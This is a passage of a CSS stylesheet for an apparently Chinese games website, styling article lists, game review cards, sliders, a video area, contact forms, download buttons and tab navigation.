	max-width: 62%;
	width: 62%;
	padding-left: 30px;
}

@media only screen and (max-width: 767px) {
	.single-articles-area .article-content {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		padding-left: 0;
	}
}

.single-articles-area .article-content .post-title {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
	/*...省略*/
	text-overflow: ellipsis;
	overflow: hidden;
    /*width: 400px;*/
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
}

.single-articles-area .article-content .post-title h2 {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
}

.single-articles-area .article-content .post-title:hover h2 {
	color: #338c56;
}

.single-articles-area .article-content .post-title:hover {
	color: #338c56;
}

.single-articles-area .article-content .post-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}

.single-articles-area .article-content .post-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.single-articles-area .article-content .post-meta a:first-child {
	margin-right: 30px;
	color: #338c56;
}

.single-articles-area .article-content .post-meta a:hover, .single-articles-area .article-content .post-meta a:focus {
	color: #338c56;
}

.single-articles-area .article-content p {
	color: #545454;
	margin-bottom: 0;
}

.single-articles-area:hover .article-thumbnail::after, .single-articles-area:focus .article-thumbnail::after {
	visibility: visible;
	opacity: 1;
}

.single-articles-area:hover .article-thumbnail img, .single-articles-area:focus .article-thumbnail img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.single-articles-area.style-2 .article-content .post-title {
	color: #a5a5a5;
}

.single-articles-area.style-2 .article-content p {
	color: #737373;
}

.article-content {
	position: relative;
	z-index: 1;
}

.article-content .post-title {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	font-size: 30px;
	color: #fff;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
}

.article-content .post-title:hover {
	color: #338c56;
}

.article-content .post-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
}

.article-content .post-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
	margin-right: 30px;
}

.article-content .post-more {
	color: #6b6b6b;
   /*margin-left: 6px;*/
	font-weight: 500;
}

.article-content .post-more:hover {
	color: #338c56;
	margin-left: 0px;
}

.article-content .post-meta a:last-child {
	margin-right: 0;
}

.article-content .post-meta a:hover, .article-content .post-meta a:focus {
	color: #338c56;
}

.article-content p {
	color: #050505;
}

.post-details-content {
	position: relative;
	z-index: 1;
}

.post-details-content .blog-thumbnail {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
}

.post-details-content .blog-thumbnail img {
	width: 100%;
}

.post-details-content .blog-content {
	position: relative;
	z-index: 1;
	padding-left: 15px;
	padding-right: 15px;
}

.post-details-content .blog-content .post-title {
	display: block;
	font-size: 1.5rem;
	margin-bottom: 0.9375rem;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.blog-content h1 {
	font-size: 1.5rem;
	text-align: center;
}

.post-details-content .btn-submit {
	color: #338c56;
}

@media only screen and (max-width: 767px) {
	.post-details-content .blog-content .post-title {
		font-size: 14px;
	}
}

.post-details-content .blog-content .post-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
}

.post-details-content .blog-content .post-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
	margin-right: 30px;
}

.post-details-content .blog-content .post-meta a:last-child {
	margin-right: 0;
}

.post-details-content .blog-content .post-meta a:hover, .post-details-content .blog-content .post-meta a:focus {
	color: #338c56;
}

@media only screen and (max-width: 767px) {
	.post-details-content .blog-content .post-meta a {
		font-size: 12px;
		margin-right: 15px;
	}
}

.post-details-content .blog-content p {
	line-height: 1.5;
}

.sidebar-area {
	position: relative;
	z-index: 1;
}

.single-video-widget {
	background-color: #232323;
	padding: 20px 15px;
	border-bottom: 1px solid #fff;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.single-video-widget .video-thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80px;
	flex: 0 0 80px;
	max-width: 80px;
	width: 80px;
	margin-right: 15px;
}

.single-video-widget .video-text {
	position: relative;
	z-index: 1;
}

.single-video-widget .video-text a {
	margin-bottom: 0;
	line-height: 1.7;
	color: #fff;
	font-size: 15px;
	display: block;
	font-weight: 400;
}

.single-video-widget .video-text span {
	color: #747373;
	font-size: 12px;
	margin: 0;
}

.single-video-widget .video-rating {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50px;
	flex: 0 0 50px;
	max-width: 50px;
	width: 50px;
	margin-left: 15px;
	background-color: #338c56;
	height: 30px;
	color: #fff;
	line-height: 30px;
	text-align: center;
	font-weight: 600;
	font-size: 12px;
}

.single-video-widget:hover, .single-video-widget:focus {
	background-color: #338c56;
}

.single-video-widget:hover .video-rating, .single-video-widget:focus .video-rating {
	background-color: #232323;
}

.single-widget-area {
	position: relative;
	z-index: 1;
	background-color: #f6f6f6;
	margin-bottom: 35px;
	border-radius: 8px;
	align-content: center;
	text-align: center;
}

.single-widget-area .widget-title {
	margin-bottom: 50px;
	font-weight: 600;
}

.single-widget-area.add-widget {
	margin-bottom: 55px;
}

.single-widget-area.add-widget .side-img {
	position: absolute;
	bottom: -80px;
	z-index: 10;
	width: 80%;
	right: -40px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-widget-area.add-widget .side-img {
		right: -30px;
	}
}

@media only screen and (max-width: 767px) {
	.single-widget-area.add-widget .side-img {
		right: 0;
	}
}

.single-widget-area.add-widget img {
	width: 100%;
	border-radius: 8px;
}

.single-widget-area.video-widget {
	margin-bottom: 80px;
}

.single-widget-area.post-widget .single-post-area {
	position: relative;
	z-index: 1;
	margin-bottom: 20px;
}

.single-widget-area.post-widget .single-post-area:last-child {
	margin-bottom: 0;
}

.single-widget-area.post-widget .single-post-area .blog-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80px;
	flex: 0 0 120px;
	max-width: 120px;
	width: 120px;
	margin-right: 15px;
}

.single-widget-area.post-widget .single-post-area .blog-thumbnail img {
	width: 100%;
}

.single-widget-area.post-widget .single-post-area .blog-content {
	position: relative;
	z-index: 1;
}

.single-widget-area.post-widget .single-post-area .blog-content .post-title {
	display: block;
	font-size: 14px;
	margin-bottom: 10px;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	font-weight: 600;
}

.single-widget-area.post-widget .single-post-area .blog-content .post-title:hover, .single-widget-area.post-widget .single-post-area .blog-content .post-title:focus {
	color: #338c56;
}

.single-widget-area.post-widget .single-post-area .blog-content span {
	display: block;
	color: #747373;
	font-size: 12px;
}

.comment_area {
	position: relative;
	z-index: 1;
}

.comment_area .comment-content .comment-author {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80px;
	flex: 0 0 80px;
	min-width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-right: 20px;
}

.comment_area .comment-content .comment-meta {
	margin-bottom: 30px;
}

.comment_area .comment-content .comment-meta .post-author {
	font-size: 16px;
	display: block;
	font-weight: 600;
	margin-bottom: 10px;
	text-transform: capitalize;
}

.comment_area .comment-content .comment-meta .post-date {
	display: block;
	font-size: 12px;
	font-weight: 600;
	color: #338c56;
	margin-bottom: 10px;
}

.comment_area .comment-content .comment-meta .reply {
	position: relative;
	z-index: 1;
	margin-bottom: 0;
	display: block;
	font-size: 12px;
	color: #424242;
}

.comment_area .comment-content .comment-meta .reply:hover {
	color: #338c56;
}

.comment_area .comment-content .comment-meta p {
	margin-bottom: 10px;
}

.comment_area .single_comment_area {
	margin-bottom: 30px;
}

.comment_area .single_comment_area:last-of-type {
	margin-bottom: 0;
}

.comment_area .children .single_comment_area {
	margin-left: 50px;
	margin-top: 30px;
}
/* :: 9.0 Monthly Picks Area CSS */
.monthly-picks-area {
	position: relative;
	z-index: 1;
	background-color: #f9f9f9;
	overflow: hidden;
}

.monthly-picks-area .nav-tabs {
	border-bottom: 2px solid #e9e9e9;
	margin-bottom: 80px;
}

.monthly-picks-area .nav-tabs .nav-item .nav-link {
	padding: 0 25px;
	height: 56px;
	color: #424242;
	font-size: 16px;
	font-weight: 700;
	line-height: 56px;
	border-radius: 0;
	border: none;
}

.monthly-picks-area .nav-tabs .nav-item .nav-link:hover {
	border: none;
}

.monthly-picks-area .nav-tabs .nav-item .nav-link.active {
	background-color: #338c56;
	color: #f9f9f9;
}

@media only screen and (max-width: 767px) {
	.monthly-picks-area .nav-tabs .nav-item .nav-link {
		padding: 0 20px;
		height: 42px;
		line-height: 42px;
		font-size: 12px;
	}
}

.single-games-slide {
	position: relative;
	z-index: 1;
}

.single-games-slide .slide-text {
	margin-top: 30px;
}

.single-games-slide .slide-text .game-title {
	color: #424242;
	display: block;
	margin-bottom: 10px;
	font-size: 18px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media only screen and (max-width: 767px) {
	.single-games-slide .slide-text .game-title {
		font-size: 16px;
	}
}

.single-games-slide .slide-text .game-title:hover, .single-games-slide .slide-text .game-title:focus {
	color: #338c56;
}

.single-games-slide .slide-text .meta-data {
	position: relative;
	z-index: 1;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.single-games-slide .slide-text .meta-data a {
	font-size: 12px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.single-games-slide .slide-text .meta-data a:first-child {
	margin-right: 15px;
}

.single-games-slide .slide-text .meta-data a:last-child {
	color: #338c56;
}

.single-games-slide .slide-text .meta-data a:hover, .single-games-slide .slide-text .meta-data a:focus {
	color: #338c56;
}

.popular-games-slideshow, .latest-games-slideshow, .editor-games-slideshow {
	position: relative;
	z-index: 1;
}

.popular-games-slideshow .owl-prev {
	left: 20.8%;
}

@media only screen and (max-width: 767px) {
	.popular-games-slideshow .owl-prev, .latest-games-slideshow .owl-prev, .editor-games-slideshow .owl-prev {
		left: 4%;
	}
}

.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
	top: 30%;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	bottom: auto;
	width: 45px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	border-radius: 0.2rem;
	opacity: .3;
	overflow: hidden;
	text-align: center;
	font-size: 3.5rem;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: .75rem 0;
	left: 20.8%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
		left: 15%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
		left: 15%;
	}
}

@media only screen and (max-width: 767px) {
	.popular-games-slideshow .owl-prev,  .popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-prev,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-prev,  .editor-games-slideshow .owl-next {
		left: 5%;
		width: 40px;
		height: auto;
		margin-top: 20px;
		line-height: 40px;
	}
}

.popular-games-slideshow .owl-prev:hover,  .popular-games-slideshow .owl-next:hover,  .latest-games-slideshow .owl-prev:hover,  .latest-games-slideshow .owl-next:hover,  .editor-games-slideshow .owl-prev:hover,  .editor-games-slideshow .owl-next:hover {
	background-color: #338c56;
	color: #ffffff;
}

.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
	left: auto;
	right: 20.8%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
		right: 15%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
		right: 15%;
	}
}

@media only screen and (max-width: 767px) {
	.popular-games-slideshow .owl-next,  .latest-games-slideshow .owl-next,  .editor-games-slideshow .owl-next {
		right: 4%;
	}
}

.left-right-pattern {
	position: relative;
	z-index: 6000;
}

.left-right-pattern::after {
	position: absolute;
	width: 100%;
	height: 2000px;
	top: -500px;
	left: 1110px;
	content: '';
	background-color: rgba(14, 14, 14, 0.8);
    /*background-image: url(img/core-img/pattern.png);*/
	z-index: 6000;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.left-right-pattern::after {
		left: 930px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.left-right-pattern::after {
		left: 690px;
	}
}

@media only screen and (max-width: 767px) {
	.left-right-pattern::after {
		display: none;
	}
}

.left-right-pattern::before {
	position: absolute;
	width: 100%;
	height: 2000px;
	top: -500px;
	left: -1110px;
	content: '';
	background-color: rgba(14, 14, 14, 0.8);
	background-image: url(img/core-img/pattern.png);
	z-index: 6000;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.left-right-pattern::before {
		left: -930px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.left-right-pattern::before {
		left: -690px;
	}
}

@media only screen and (max-width: 767px) {
	.left-right-pattern::before {
		display: none;
	}
}
/* :: 10.0 Video Area CSS */
.egames-video-area {
	position: relative;
	z-index: 1;
}

.egames-video-area .egames-nav-btn {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 590px;
	overflow-x: hidden;
	overflow-y: scroll;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.egames-video-area .egames-nav-btn {
		height: 400px;
	}
}

@media only screen and (max-width: 767px) {
	.egames-video-area .egames-nav-btn {
		height: 400px;
	}
}

.egames-video-area .nav-link {
	padding: 0;
}

.egames-video-area .nav-link .video-text .video-title {
	color: #fff;
}

.egames-video-area .nav-link .video-text span {
	font-size: 10px;
}

.egames-video-area .nav-link.active .single-video-widget {
	background-color: #338c56;
}

.egames-video-area .nav-link.active .single-video-widget .video-rating {
	background-color: #424242;
}

.egames-video-area .video-playground {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 590px;
	border-left: 1px solid #fff;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.egames-video-area .video-playground {
		height: 400px;
	}
}

@media only screen and (max-width: 767px) {
	.egames-video-area .video-playground {
		height: 300px;
	}
}

.egames-video-area .video-playground .play-btn a {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: absolute;
	width: 74px;
	height: 74px;
	z-index: 100;
	top: 50%;
	left: 50%;
	margin-top: -37px;
	margin-left: -37px;
	background-color: rgba(255, 0, 0, 0.63);
	border-radius: 50%;
	text-align: center;
}

.egames-video-area .video-playground .play-btn a img {
	padding: 25px 0;
}

.egames-video-area .video-playground .play-btn a:hover {
	background-color: #338c56;
}
/* :: 11.0 Game Review Area CSS */
.single-game-review-area {
	position: relative;
	z-index: 1;
}

.single-game-review-area .game-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 42%;
	flex: 0 0 42%;
	max-width: 42%;
	width: 42%;
	overflow: hidden;
}

@media only screen and (max-width: 767px) {
	.single-game-review-area .game-thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
	}
}

.single-game-review-area .game-thumbnail img {
	width: 100%;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.single-game-review-area .game-thumbnail::after {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: '';
	position: absolute;
	visibility: hidden;
	opacity: 0;
}

.single-game-review-area .game-content {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58%;
	flex: 0 0 58%;
	max-width: 58%;
	width: 58%;
	padding-left: 30px;
}

@media only screen and (max-width: 767px) {
	.single-game-review-area .game-content {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		padding-left: 0;
	}
}

.single-game-review-area .game-content .game-tag {
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #aaaaaa;
}

.single-game-review-area .game-content .game-title {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
}

.game-title h1 {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
}

.single-game-review-area .game-content .game-title:hover {
	color: #338c56;
}

.single-game-review-area .game-content .game-title:hover h1 {
	color: #338c56;
}

.single-game-review-area .game-content .game-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}

.single-game-review-area .game-content .game-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.single-game-review-area .game-content .game-meta a:first-child {
	margin-right: 30px;
}

.single-game-review-area .game-content .game-meta a:hover, .single-game-review-area .game-content .game-meta a:focus {
	color: #338c56;
}

.single-game-review-area .game-content p {
	color: #545454;
	margin-bottom: 15px;
}

.single-game-review-area .game-content .download-rating-area {
	position: relative;
	z-index: 1;
}

.single-game-review-area .game-content .download-rating-area .download-area a {
	display: inline-block;
}

.single-game-review-area .game-content .download-rating-area .download-area a:first-child {
	margin-right: 20px;
}

.single-game-review-area .game-content .download-rating-area .download-area a img {
	max-height: 36px;
}

@media only screen and (max-width: 767px) {
	.single-game-review-area .game-content .download-rating-area .download-area a img {
		max-height: 24px;
	}
}

.single-game-review-area .game-content .download-rating-area .rating-area h3 {
	font-size: 30px;
	font-weight: 400;
	margin-bottom: 0;
}

.single-game-review-area .game-content .download-rating-area .rating-area .stars {
	font-size: 10px;
}

.single-game-review-area .game-content .download-rating-area .rating-area .stars i {
	color: #fbb710;
}

.single-game-review-area:hover .game-thumbnail::after, .single-game-review-area:focus .game-thumbnail::after {
	visibility: visible;
	opacity: 1;
}

.single-game-review-area:hover .game-thumbnail img, .single-game-review-area:focus .game-thumbnail img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.single-game-review-area.style-2 .game-content {
	padding-left: 0;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 99%;
	width: 99%;
}

.single-game-img-slides {
	position: relative;
	z-index: 1;
}

.single-game-img-slides .carousel-indicators {
	position: relative;
	right: 0;
	bottom: 0;
	left: 0;
	padding-left: 0;
	margin-right: 0;
	margin-left: 0;
	margin-top: 15px;
}

.single-game-img-slides .carousel-indicators li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(16.66667% - 12.5px);
	flex: 0 0 calc(16.66667% - 12.5px);
	max-width: calc(16.66667% - 12.5px);
	width: calc(16.66667% - 12.5px);
	height: 77.5px;
	margin-left: 0;
	margin-right: 15px;
	background-size: cover;
	background-position: center center;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-game-img-slides .carousel-indicators li {
		height: 100px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-game-img-slides .carousel-indicators li {
		height: 80px;
	}
}

@media only screen and (max-width: 767px) {
	.single-game-img-slides .carousel-indicators li {
		height: 40px;
	}
}

.single-game-img-slides .carousel-indicators li:last-child {
	margin-right: 0;
}

.egames-barfiller {
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.egames-barfiller {
		margin-top: 100px;
	}
}

.single-barfiller-area {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
	display: block;
}

.single-barfiller-area:last-child {
	margin-bottom: 0;
}

.single-barfiller-area .barfiller {
	width: 100%;
	height: 7px;
	background: #dcdfff;
	border: none;
	position: relative;
	margin-bottom: 20px;
	box-shadow: none;
}

.single-barfiller-area .barfiller .fill {
	display: block;
	position: relative;
	width: 0px;
	height: 100%;
	background: #333;
	z-index: 1;
}

.single-barfiller-area .barfiller .tipWrap {
	display: none;
}

.single-barfiller-area .barfiller .tip {
	margin-top: 15px;
	padding: 2px 4px;
	font-size: 11px;
	color: #424242;
	left: 0px;
	font-size: 14px;
	position: absolute;
	z-index: 2;
	background: transparent;
}

.single-barfiller-area .barfiller .tip::after {
	display: none;
}

.single-barfiller-area p {
	margin-bottom: 0;
	font-size: 14px;
	color: #424242;
	line-height: 1;
	margin-top: 15px;
}
/* :: 12.0 Breadcrumb Area CSS */
.breadcrumb-area {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 410px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.breadcrumb-area {
		height: 370px;
	}
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area {
		height: 230px;
	}
}

.breadcrumb-area .breadcrumb-text {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	padding: 30px 60px;
	border-left: 2px solid #338c56;
	background-color: rgba(0, 0, 0, 0.6);
	display: inline-block;
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area .breadcrumb-text {
		padding: 20px 40px;
	}
}

.breadcrumb-area .breadcrumb-text h2 {
	font-size: 36px;
	line-height: 1;
	margin-bottom: 0;
	color: #fff;
	font-weight: 400;
}

.breadcrumb-area .breadcrumb-text h1 {
	font-size: 36px;
	line-height: 1;
	margin-bottom: 0;
	color: #fff;
	font-weight: 400;
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area .breadcrumb-text h2 {
		font-size: 24px;
	}
}

@media only screen and (max-width: 767px) {
	.breadcrumb-area .breadcrumb-text h1 {
		font-size: 24px;
	}
}

.breadcrumb-area:hover .breadcrumb-text {
	border-left: 2px solid #fff;
	background-color: #338c56;
}
/* :: 13.0 Contact Area CSS */
.contact-content {
	position: relative;
	z-index: 1;
}

.contact-content p {
	margin-bottom: 0;
}

.single-contact-info {
	position: relative;
	margin-bottom: 15px;
}

.single-contact-info:last-child {
	margin-bottom: 0;
}

.single-contact-info .title {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 99px;
	flex: 0 0 99px;
	max-width: 99px;
	width: 99px;
	height: 32px;
	background-color: #338c56;
	text-align: center;
	margin-right: 20px;
}

.single-contact-info .title p {
	color: #fff;
	line-height: 32px;
	font-size: 14px;
	margin-bottom: 0;
}

.single-contact-info p {
	font-size: 14px;
	margin-bottom: 0;
}

.contact-form-area .form-control {
	position: relative;
	z-index: 2;
	height: 45px;
	width: 100%;
	background-color: #eff4f9;
	font-size: 12px;
	margin-bottom: 30px;
	border-radius: 0;
	padding: 15px 30px;
	font-weight: 600;
	font-style: italic;
	color: #ababab;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	border: none;
}

.contact-form-area .form-control:focus {
	box-shadow: none;
}

.contact-form-area textarea.form-control {
	height: 190px;
}

.map-area {
	position: relative;
	z-index: 2;
}

.map-area iframe {
	width: 100%;
	height: 515px;
	border: none;
	margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
	.map-area iframe {
		height: 300px;
	}
}
/* :: 14.0 Products Area CSS */
.Products-type-area .dropdown {
	display: none;
	position: relative;
	background: #fcfcfc;
	border: 1px solid #dedede;
	width: 100%;
	margin-top: -5px;
}

.products-type-item {
	position: relative;
	overflow: hidden;
}

.products-type-item:hover .dropdown {
	display: block;
}

.product-btn {
	background-color: #fcfcfc;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	height: 50px;
	color: #222222;
	border-radius: 0;
	padding: 0 30px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 500;
	width: 100%;
	text-transform: capitalize;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	border: 1px solid #dedede;
}

.product-btn:hover, .product-btn:focus {
	font-size: 14px;
	font-weight: 500;
	background-color: #338c56;
	color: #ffffff;
	border-color: #338c56;
}

.Products-area .Products-list .Products-item .product-title {
	text-align: center;
	margin-top: 10px;
}

.Products-area .Products-list .Products-item .product-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	overflow: hidden;
}

@media only screen and (max-width: 767px) {
	.Products-area .Products-list .Products-item .product-thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
	}
}

.Products-area .Products-list .Products-item .product-thumbnail img {
	width: 100%;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.Products-area .Products-list .Products-item .product-thumbnail::after {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: '';
	position: absolute;
	visibility: hidden;
	opacity: 0;
}

.Products-area .Products-list .Products-item a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.Products-area .Products-list .Products-item a:hover, .Products-area .Products-list .Products-item a:focus {
	color: #338c56;
}

@media only screen and (max-width: 767px) {
	.Products-area .Products-list .Products-item a {
		font-size: 12px;
		margin-right: 15px;
	}
}

.tp-down-box {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

.down-btn {
	letter-spacing: 0.1em;
	cursor: pointer;
	font-size: 14px;
	font-weight: 700;
	line-height: 45px;
	width: 23%;
	max-width: 160px;
	text-decoration: none;
	text-transform: uppercase;
	margin: 5px;
}

.down-btn:hover {
	text-decoration: none;
}

.tp-down-btn {
	--uismLinkDisplay: var(--smLinkDisplay, inline-flex);
	display: var(--uismLinkDisplay);
	color: #4b8a5a;
	border: 2px solid #4b8a5a;
	border-radius: 30px;
	position: relative;
	transition-duration: 0.4s;
	overflow: hidden;
	text-align: center;
}

.tp-down-btn::before,
    .tp-down-btn span {
	margin: 0 auto;
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-duration: 0.4s;
}

.tp-down-btn:hover {
	background-color: #fff;
}

.tp-down-btn:hover span {
	-webkit-transform: translateY(-400%) scale(-0.1,20);
	transform: translateY(-400%) scale(-0.1,20);
}

.tp-down-btn::before {
	content: attr(data-sm-link-text);
	color: #4b8a5a;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	-webkit-transform: translateY(500%) scale(-0.1,20);
	transform: translateY(500%) scale(-0.1,20);
}

.tp-down-btn:hover::before {
	letter-spacing: 0.05em;
	-webkit-transform: translateY(0) scale(1,1);
	transform: translateY(0) scale(1,1);
}

@media screen and (max-width: 1198px) {
	.down-btn {
		width: 45%;
	}
}

@media only screen and (min-width: 319px) and (max-width: 735px) {
	.single-games-slide .slide-text {
		display: none;
	}

	.egames-syp:hover, .egames-syp:focus {
		font-size: 11px;
	}

	.egames-syp {
		font-size: 11px;
	}

	.footer-area .copywrite-content .footer-nav li a {
		display: none;
	}

	.yqlj {
		display: none;
	}

	.mt-50 {
		display: none;
	}

	.egames-btn {
		display: none;
	}

	.section-padding-0-100 {
		padding-bottom: 0px;
	}
}
/* 友情链接Start */
.yqlj {
	background: #000000;
	font-size: 12px;
}

.yqlj a {
	color: #a5a5a5;
	font-weight: 500;
}

.yqlj em {
	color: #545454;
	font-style: normal;
	margin: 0 10px;
}

.yqlj text {
	color: #d4d4d4;
	font-weight: 500;
	margin: 0 20px;
}
/* 友情链接End */
/* 列表导航Start */
.ng-fault {
	width: 100%;
	overflow: hidden;
}

.ng-container {
	position: relative;
}

.ng-isubnav {
	border-bottom: 1px solid #CDCDCD;
	padding: 18px 0px 8px;
	text-align: center;
}

.ng-isubnav li {
	display: inline-block;
	padding: 0px 24px;
	border-right: 1px solid #EAEAEA;
	font-size: 1.0rem;
	margin: 0px 0px 8px;
	font-weight: 500;
}

.ng-isubnav li a.on, .ng-isubnav li a:hover {
	color: #338c56;
	text-decoration: none;
}

.ng-isubnav li:last-child {
	border-right: 0px;
}
/*列表导航End*/
/* Tga标签 Start */
.tga-title {
    /*display: inline-table;*/
	font-size: 14px;
	margin-bottom: 10px;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	font-weight: 500;
	margin: 10px 0px 0px 0px;
	text-align: center;
	align-content: center;
}

.tga-title a:hover {
	text-decoration: none;
}

/* Tga标签 End */
/* tab选项 Start */
.clearfix:after, .tab-nav:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.tab-group {
	position: relative;
	border: 1px solid #eee;
	margin-top: 2.5em;
	border-radius: 0 0 10px 10px;
}

.tab-group section {
	opacity: 0;
	height: 0;
	padding: 0 1em;
	overflow: hidden;
	transition: opacity 0.4s ease, height 0.4s ease;
}

.tab-group section.active {
	opacity: 1;
	height: auto;
	overflow: visible;
}

.tab-nav {
	list-style: none;
	margin: -2.5em -1px 0 0;
	padding: 0;
	height: 2.5em;
	overflow: hidden;
}

.tab-nav li {
	display: inline;
}

.tab-nav li a {
	font-size: 14px;
